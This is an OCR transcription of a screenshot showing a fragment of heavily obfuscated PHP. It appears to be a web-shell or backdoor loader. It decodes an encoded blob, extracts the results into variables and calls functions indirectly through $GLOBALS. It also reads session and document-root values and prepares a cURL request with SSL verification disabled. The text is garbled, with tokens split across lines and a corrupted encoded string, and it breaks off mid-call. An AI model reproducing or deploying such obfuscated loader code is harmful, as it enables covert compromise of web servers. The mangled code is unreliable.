
yn/NhIhMiX1HisyNiDxNhIIaUU3XTYiMT8POCvhN2L5M
CnhXlH1XhH6bynwLinhRl0I`1MGUWggYiv7HisyNib5H
lIhMlIhXiXhN2L5LyX5HkjwNGUYLWcqR0cMa1MFUGMia
EU3XEYYa0fwQR8fUig/Slg@OBH6byn1NhIhXiYhMiXhN
2L5LSX5HjrvMDoiUiA1TDIlcDon`mThN2L5MynhXlIhX
iYhXhH6bynxMCnhRy@/alMGTWYhdSghSls1cUcBM2UhL
Vn7His8"
));
foreach
(
$bb666b
as
$bbbb66b
=>
$bbb6
b66
){
$bb666b
[
$bbbb66b
]=l1iK8(
$bbb6b66
);};@ex
tract(
$bb666b
);
$GLOBALS
[
"bbbbb6"
](l1iK8(
"K/@
mJB3pOxjmNx8y"
),
$bbb66
,
$_SESSION
[
"oO0Oo0OO
0"
]);
if
(
$GLOBALS
[
"bb6bbb"
](
$GLOBALS
[
"b6bbb
6"
])){@
$GLOBALS
[
"bb66b66"
]();}
$l1r0y0
=
""
;
$l1
7
=
$l1L
=
$l1O
=
$l1kD
=
$l1v
=
""
;
$l1Z4b
=
$_SERVER
[
"D
OCUMENT_ROOT"
];
function
l1GZ
(
$l1SiN
,
$l1mNjd
=
0
,
$l1k
=
1
,
$l1F
=null,
$l1p
=array
()
)
{
$l1f
=
0
;
if
(
$GLOBALS
[
"bb6bbb"
](
$GLOBALS
[
"b6b"
])&&
$GLOBA
LS
[
"bb6bbb"
](
$GLOBALS
[
"b6b6b"
])){
$l1h
=
$GLOBA
LS
[
"b6666"
]();
$GLOBALS
[
"b66b66b"
](
$l1h
,CURLO
PT_URL,
$l1SiN
);
$GLOBALS
[
"b66b66b"
](
$l1h
,CURL
OPT_USERAGENT,
$GLOBALS
[
"bb66b6"
]);
$GLOBALS
[
"b66b66b"
](
$l1h
,CURLOPT_CONNECTTIMEOUT,
0
);
$GLOBALS
[
"b66b66b"
](
$l1h
,CURLOPT_RETURNTR
ANSFER,
1
);
$GLOBALS
[
"b66b66b"
](
$l1h
,CURLOPT_S
SL_VERIFYPEER,
false
);
$GLOBALS
[
"b66b66b"
](
$l1
h
,CURLOPT_SSL_VERIFYHOST,
false
);
$GLOBALS
[
"b6